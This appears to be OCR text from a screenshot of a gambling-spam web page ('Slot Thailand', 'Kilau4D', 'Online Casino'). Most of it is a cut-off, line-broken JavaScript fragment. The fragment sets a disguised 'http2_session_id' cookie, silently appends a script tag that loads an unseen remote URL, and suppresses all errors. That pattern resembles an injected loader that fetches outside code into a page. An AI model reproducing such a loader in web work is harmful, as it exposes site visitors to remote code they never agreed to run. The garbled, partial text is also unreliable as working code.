
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
ument.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java
script';s.async=true;s.src=u;try{s.setAttribute('data-
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}cat
ch(e){}})();
Post
PREVIOUS
NEXT
Discover Slot Thailand:
Kilau4D: The Ultimate
navigation
The Ultimate Guide to
Online Casino